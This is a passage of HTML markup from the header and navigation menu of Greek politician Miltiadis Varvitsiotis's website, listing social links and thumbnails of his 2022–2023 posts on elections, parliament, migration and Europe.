				<a href="https://www.youtube.com/mvarvitsiotis" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/MVarvitsiotis/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MVarvitsiotis" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://mvarvitsiotis.gr/" title="Μιλτιάδης Βαρβιτσιώτης" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png" class="logo-image" alt="Μιλτιάδης Βαρβιτσιώτης" srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png ,https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo@2x.png 2x" width="1105" height="315"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://www.youtube.com/channel/UCtey1Jf-KoSOdHnQCqY5PLQ?sub_confirmation=1" class="ts-button ts-button-alt ts-button1">
		<i aria-hidden="true" class="fab fa-youtube"></i>&nbsp;Subscribe στο YouTube	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1403"><a href="http://mvarvitsiotis.gr">Αρχική</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mvarvitsiotis.gr/viografiko/">Βιογραφικό</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-30 menu-item-has-children item-mega-menu menu-item-2028"><a href="https://mvarvitsiotis.gr/category/paremvaseis/">Παρεμβάσεις</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-1920"><a href="https://mvarvitsiotis.gr/category/paremvaseis/ditiki-athina/">Δυτική Αθήνα</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-1921"><a href="https://mvarvitsiotis.gr/category/paremvaseis/vouli/">Βουλή</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-1517"><a href="https://mvarvitsiotis.gr/category/paremvaseis/arthra/">Άρθρα</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-1516"><a href="https://mvarvitsiotis.gr/category/paremvaseis/diloseis-paremvaseis/">Δηλώσεις</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-1518"><a href="https://mvarvitsiotis.gr/category/paremvaseis/omilies/">Ομιλίες</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-1519"><a href="https://mvarvitsiotis.gr/category/paremvaseis/sinentefkseis/">Συνεντεύξεις</a></li>
				
						
			<li class="menu-item view-all menu-cat-30"><a href="https://mvarvitsiotis.gr/category/paremvaseis/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="45">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/" class="image-link media-ratio ratio-16-9" title="Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-1024x427.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-768x321.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523.png 1150w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/">Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:49:18+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1024x682.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-768x511.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1536x1022.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1200x799.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1.jpg 1800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:01:35+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/" class="image-link media-ratio ratio-16-9" title="Θέλουμε ισχυρή λαϊκή εντολή!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-300x178.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-768x457.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-150x89.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio.jpeg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/">Θέλουμε ισχυρή λαϊκή εντολή!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-13T15:38:09+03:00">13 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="44">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-elliniki-kyvernisi-vrisketai-stin-plevra-tis-yperaspisis-tis-prostasias-tou-perivallontos/" class="image-link media-ratio ratio-16-9" title="Η ελληνική κυβέρνηση βρίσκεται στην πλευρά της υπεράσπισης της προστασίας του περιβάλλοντος"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-450x254.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-450x254.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-768x433.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-150x85.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM.jpg 786w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-elliniki-kyvernisi-vrisketai-stin-plevra-tis-yperaspisis-tis-prostasias-tou-perivallontos/">Η ελληνική κυβέρνηση βρίσκεται στην πλευρά της υπεράσπισης της προστασίας του περιβάλλοντος</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-24T14:24:09+03:00">24 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-syriza-akyronei-tin-koinovouleftiki-dimokratia/" class="image-link media-ratio ratio-16-9" title="Ο ΣΥΡΙΖΑ ακυρώνει την κοινοβουλευτική δημοκρατία"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli.jpg 828w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-syriza-akyronei-tin-koinovouleftiki-dimokratia/">Ο ΣΥΡΙΖΑ ακυρώνει την κοινοβουλευτική δημοκρατία</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-01T16:59:19+03:00">1 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-syriza-gyrnaei-tin-plati-stous-dimokratikous-thesmous/" class="image-link media-ratio ratio-16-9" title="Ο ΣΥΡΙΖΑ γυρνάει την πλάτη στους δημοκρατικούς θεσμούς"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-450x253.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-1024x577.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-768x433.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-1200x676.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas.jpg 1516w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-syriza-gyrnaei-tin-plati-stous-dimokratikous-thesmous/">Ο ΣΥΡΙΖΑ γυρνάει την πλάτη στους δημοκρατικούς θεσμούς</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-31T17:08:47+03:00">31 January 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/apantame-stis-anagkes-ton-agroton-choris-nees-genies-metanaston/" class="image-link media-ratio ratio-16-9" title="Απαντάμε στις ανάγκες των αγροτών, χωρίς νέες γενιές μεταναστών"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-450x253.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-300x168.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-150x84.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_.jpeg 700w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/apantame-stis-anagkes-ton-agroton-choris-nees-genies-metanaston/">Απαντάμε στις ανάγκες των αγροτών, χωρίς νέες γενιές μεταναστών</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-12T17:28:50+03:00">12 January 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="35">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1024x682.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-768x511.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1536x1022.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1200x799.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1.jpg 1800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:01:35+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/poia-evropi-theloume/" class="image-link media-ratio ratio-16-9" title="«Ποια Ευρώπη θέλουμε;»"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload wp-post-image default-featured-img" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-300x86.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-1024x292.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-768x219.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-150x43.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png 1105w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/poia-evropi-theloume/">«Ποια Ευρώπη θέλουμε;»</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-09T15:38:17+03:00">9 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/thesmika-anachomata-apenanti-se-athemites-praktikes/" class="image-link media-ratio ratio-16-9" title="Θεσμικά αναχώματα απέναντι σε αθέμιτες πρακτικές"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-450x219.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-450x219.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-1024x498.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-768x374.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-1200x584.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1.jpg 1315w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/thesmika-anachomata-apenanti-se-athemites-praktikes/">Θεσμικά αναχώματα απέναντι σε αθέμιτες πρακτικές</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-12-30T14:29:05+03:00">30 December 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-ellada-xeperase-tous-stochous-se-ependyseis-kai-anaptyxi/" class="image-link media-ratio ratio-16-9" title="Η Ελλάδα ξεπέρασε τους στόχους σε επενδύσεις και ανάπτυξη"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC.jpg 828w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-ellada-xeperase-tous-stochous-se-ependyseis-kai-anaptyxi/">Η Ελλάδα ξεπέρασε τους στόχους σε επενδύσεις και ανάπτυξη</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-21T13:27:42+03:00">21 March 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/evropi-choris-synoliki-metanasteftiki-politiki-den-borei-na-yparxei/" class="image-link media-ratio ratio-16-9" title="Ευρώπη χωρίς συνολική μεταναστευτική πολιτική δεν μπορεί να υπάρξει"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-450x253.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-300x169.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1024x576.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-768x432.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1536x864.png 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-150x84.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1200x675.png 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/evropi-choris-synoliki-metanasteftiki-politiki-den-borei-na-yparxei/">Ευρώπη χωρίς συνολική μεταναστευτική πολιτική δεν μπορεί να υπάρξει</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-06T17:34:53+03:00">6 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
